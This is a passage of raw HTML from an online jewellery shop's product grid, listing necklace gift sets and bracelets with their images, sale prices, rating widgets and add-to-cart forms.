                  </button><input type="hidden" name="product-id" value="7182340948137" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-7182340948137"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/to-my-badass-daughter-in-law-luxe-crown-necklace-gift-set.jpg?v=1619185593&width=165 165w,//aphrodites.com/cdn/shop/products/to-my-badass-daughter-in-law-luxe-crown-necklace-gift-set.jpg?v=1619185593&width=360 360w,//aphrodites.com/cdn/shop/products/to-my-badass-daughter-in-law-luxe-crown-necklace-gift-set.jpg?v=1619185593&width=533 533w,//aphrodites.com/cdn/shop/products/to-my-badass-daughter-in-law-luxe-crown-necklace-gift-set.jpg?v=1619185593 600w
                "
                src="//aphrodites.com/cdn/shop/products/to-my-badass-daughter-in-law-luxe-crown-necklace-gift-set.jpg?v=1619185593&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To My Badass Daughter-in-Law - Luxe Crown Necklace Gift Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/jQBC-JPw_9385665c-d288-488e-800c-b112ff2924a8.jpg?v=1640128818&width=165 165w,//aphrodites.com/cdn/shop/products/jQBC-JPw_9385665c-d288-488e-800c-b112ff2924a8.jpg?v=1640128818&width=360 360w,//aphrodites.com/cdn/shop/products/jQBC-JPw_9385665c-d288-488e-800c-b112ff2924a8.jpg?v=1640128818&width=533 533w,//aphrodites.com/cdn/shop/products/jQBC-JPw_9385665c-d288-488e-800c-b112ff2924a8.jpg?v=1640128818&width=720 720w,//aphrodites.com/cdn/shop/products/jQBC-JPw_9385665c-d288-488e-800c-b112ff2924a8.jpg?v=1640128818&width=940 940w,//aphrodites.com/cdn/shop/products/jQBC-JPw_9385665c-d288-488e-800c-b112ff2924a8.jpg?v=1640128818&width=1066 1066w,//aphrodites.com/cdn/shop/products/jQBC-JPw_9385665c-d288-488e-800c-b112ff2924a8.jpg?v=1640128818 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/jQBC-JPw_9385665c-d288-488e-800c-b112ff2924a8.jpg?v=1640128818&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/to-my-badass-daughter-in-law-luxe-crown-necklace-gift-set"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-6875929247913"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-6875929247913 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-6875929247913"
              >
                To My Badass Daughter-in-Law - Luxe Crown Necklace Gift Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-6875929247913"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 44%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-6875929247913"
            
          >
            <a
              href="/products/to-my-badass-daughter-in-law-luxe-crown-necklace-gift-set"
              id="CardLink-template--18735889154217__main-collection-product-grid-6875929247913"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-6875929247913 Badge-template--18735889154217__main-collection-product-grid-6875929247913"
            >
              To My Badass Daughter-in-Law - Luxe Crown Necklace Gift Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6875929247913" data-rating="4.4" data-raters="570"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$49.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$49.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$89.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid6875929247913" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="40161501642921"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid6875929247913-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid6875929247913-submit title-template--18735889154217__main-collection-product-grid-6875929247913"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6875929247913" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-6875929247913"
              class="badge badge--bottom-left color-accent-2"
            >
              44%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 89.08333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 89.08333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/1200-TWIN-HEARTS-BUNDLE-D1_n.jpg?v=1744088071&width=165 165w,//aphrodites.com/cdn/shop/products/1200-TWIN-HEARTS-BUNDLE-D1_n.jpg?v=1744088071&width=360 360w,//aphrodites.com/cdn/shop/products/1200-TWIN-HEARTS-BUNDLE-D1_n.jpg?v=1744088071&width=533 533w,//aphrodites.com/cdn/shop/products/1200-TWIN-HEARTS-BUNDLE-D1_n.jpg?v=1744088071&width=720 720w,//aphrodites.com/cdn/shop/products/1200-TWIN-HEARTS-BUNDLE-D1_n.jpg?v=1744088071&width=940 940w,//aphrodites.com/cdn/shop/products/1200-TWIN-HEARTS-BUNDLE-D1_n.jpg?v=1744088071&width=1066 1066w,//aphrodites.com/cdn/shop/products/1200-TWIN-HEARTS-BUNDLE-D1_n.jpg?v=1744088071 1200w
                "
                src="//aphrodites.com/cdn/shop/products/1200-TWIN-HEARTS-BUNDLE-D1_n.jpg?v=1744088071&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Twin Hearts Bracelet with Free Heart Bracelet ($30 Value)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1069"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/1200-TWIN-HEARTS-BRACELET-D1.jpg?v=1634723926&width=165 165w,//aphrodites.com/cdn/shop/products/1200-TWIN-HEARTS-BRACELET-D1.jpg?v=1634723926&width=360 360w,//aphrodites.com/cdn/shop/products/1200-TWIN-HEARTS-BRACELET-D1.jpg?v=1634723926&width=533 533w,//aphrodites.com/cdn/shop/products/1200-TWIN-HEARTS-BRACELET-D1.jpg?v=1634723926&width=720 720w,//aphrodites.com/cdn/shop/products/1200-TWIN-HEARTS-BRACELET-D1.jpg?v=1634723926&width=940 940w,//aphrodites.com/cdn/shop/products/1200-TWIN-HEARTS-BRACELET-D1.jpg?v=1634723926&width=1066 1066w,//aphrodites.com/cdn/shop/products/1200-TWIN-HEARTS-BRACELET-D1.jpg?v=1634723926 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/1200-TWIN-HEARTS-BRACELET-D1.jpg?v=1634723926&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/twin-hearts-bracelet-with-free-heart-bracelet-30-value"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7182334754985"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7182334754985 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7182334754985"
              >
                Twin Hearts Bracelet with Free Heart Bracelet ($30 Value)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7182334754985"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-7182334754985"
            
          >
            <a
              href="/products/twin-hearts-bracelet-with-free-heart-bracelet-30-value"
              id="CardLink-template--18735889154217__main-collection-product-grid-7182334754985"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-7182334754985 Badge-template--18735889154217__main-collection-product-grid-7182334754985"
            >
              Twin Hearts Bracelet with Free Heart Bracelet ($30 Value)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7182334754985" data-rating="4.8" data-raters="243"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$49.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$49.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$74.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7182334754985">
                <button
                  id="quick-add-template--18735889154217__main-collection-product-grid7182334754985-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid7182334754985-submit title-template--18735889154217__main-collection-product-grid-7182334754985"
                  data-product-url="/products/twin-hearts-bracelet-with-free-heart-bracelet-30-value"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7182334754985" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Twin Hearts Bracelet with Free Heart Bracelet ($30 Value)"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7182334754985"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7182334754985" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-7182334754985"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/2_96c55983-432b-4f3d-b691-b6e0804e1cf6.jpg?v=1612892571&width=165 165w,//aphrodites.com/cdn/shop/products/2_96c55983-432b-4f3d-b691-b6e0804e1cf6.jpg?v=1612892571&width=360 360w,//aphrodites.com/cdn/shop/products/2_96c55983-432b-4f3d-b691-b6e0804e1cf6.jpg?v=1612892571&width=533 533w,//aphrodites.com/cdn/shop/products/2_96c55983-432b-4f3d-b691-b6e0804e1cf6.jpg?v=1612892571 600w
                "
                src="//aphrodites.com/cdn/shop/products/2_96c55983-432b-4f3d-b691-b6e0804e1cf6.jpg?v=1612892571&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Aphrodites Window Box  - White Rose Beaded Bracelet"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/1_2b469ddc-cc3f-47ef-b9c4-50876ee665fd.jpg?v=1624953924&width=165 165w,//aphrodites.com/cdn/shop/products/1_2b469ddc-cc3f-47ef-b9c4-50876ee665fd.jpg?v=1624953924&width=360 360w,//aphrodites.com/cdn/shop/products/1_2b469ddc-cc3f-47ef-b9c4-50876ee665fd.jpg?v=1624953924&width=533 533w,//aphrodites.com/cdn/shop/products/1_2b469ddc-cc3f-47ef-b9c4-50876ee665fd.jpg?v=1624953924 600w
                  "
                  src="//aphrodites.com/cdn/shop/products/1_2b469ddc-cc3f-47ef-b9c4-50876ee665fd.jpg?v=1624953924&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/aphrodites-window-box-white-rose-beaded-bracelet"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-4805055643722"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-4805055643722 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-4805055643722"
              >
                Aphrodites Window Box  - White Rose Beaded Bracelet
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-4805055643722"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-4805055643722"
            
          >
            <a
              href="/products/aphrodites-window-box-white-rose-beaded-bracelet"
              id="CardLink-template--18735889154217__main-collection-product-grid-4805055643722"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-4805055643722 Badge-template--18735889154217__main-collection-product-grid-4805055643722"
            >
              Aphrodites Window Box  - White Rose Beaded Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="4805055643722" data-rating="4.9" data-raters="78"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$44.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid4805055643722" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="32540844490826"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid4805055643722-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid4805055643722-submit title-template--18735889154217__main-collection-product-grid-4805055643722"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="4805055643722" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-4805055643722"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/mother-in-law-web.jpg?v=1619295180&width=165 165w,//aphrodites.com/cdn/shop/products/mother-in-law-web.jpg?v=1619295180&width=360 360w,//aphrodites.com/cdn/shop/products/mother-in-law-web.jpg?v=1619295180&width=533 533w,//aphrodites.com/cdn/shop/products/mother-in-law-web.jpg?v=1619295180 600w
                "
                src="//aphrodites.com/cdn/shop/products/mother-in-law-web.jpg?v=1619295180&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To My Mother-in-Law - Luxe Crown Necklace Gift Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/crown2_4ae16480-d372-4fe4-93cd-ba9cb0dec667.jpg?v=1625066250&width=165 165w,//aphrodites.com/cdn/shop/products/crown2_4ae16480-d372-4fe4-93cd-ba9cb0dec667.jpg?v=1625066250&width=360 360w,//aphrodites.com/cdn/shop/products/crown2_4ae16480-d372-4fe4-93cd-ba9cb0dec667.jpg?v=1625066250&width=533 533w,//aphrodites.com/cdn/shop/products/crown2_4ae16480-d372-4fe4-93cd-ba9cb0dec667.jpg?v=1625066250&width=720 720w,//aphrodites.com/cdn/shop/products/crown2_4ae16480-d372-4fe4-93cd-ba9cb0dec667.jpg?v=1625066250&width=940 940w,//aphrodites.com/cdn/shop/products/crown2_4ae16480-d372-4fe4-93cd-ba9cb0dec667.jpg?v=1625066250&width=1066 1066w,//aphrodites.com/cdn/shop/products/crown2_4ae16480-d372-4fe4-93cd-ba9cb0dec667.jpg?v=1625066250 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/crown2_4ae16480-d372-4fe4-93cd-ba9cb0dec667.jpg?v=1625066250&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/to-my-badass-mother-in-law-luxe-crown-necklace-gift-set"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-6875958739113"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-6875958739113 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-6875958739113"
              >
                To My Mother-in-Law - Luxe Crown Necklace Gift Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-6875958739113"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 41%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-6875958739113"
            
          >
            <a
              href="/products/to-my-badass-mother-in-law-luxe-crown-necklace-gift-set"
              id="CardLink-template--18735889154217__main-collection-product-grid-6875958739113"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-6875958739113 Badge-template--18735889154217__main-collection-product-grid-6875958739113"
            >
              To My Mother-in-Law - Luxe Crown Necklace Gift Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6875958739113" data-rating="4.4" data-raters="570"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$69.97 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$69.97 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$119.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid6875958739113" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="40161599357097"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid6875958739113-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid6875958739113-submit title-template--18735889154217__main-collection-product-grid-6875958739113"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6875958739113" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-6875958739113"
              class="badge badge--bottom-left color-accent-2"
            >
              41%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/Princess.jpg?v=1619281407&width=165 165w,//aphrodites.com/cdn/shop/products/Princess.jpg?v=1619281407&width=360 360w,//aphrodites.com/cdn/shop/products/Princess.jpg?v=1619281407&width=533 533w,//aphrodites.com/cdn/shop/products/Princess.jpg?v=1619281407 600w
                "
                src="//aphrodites.com/cdn/shop/products/Princess.jpg?v=1619281407&width=533"
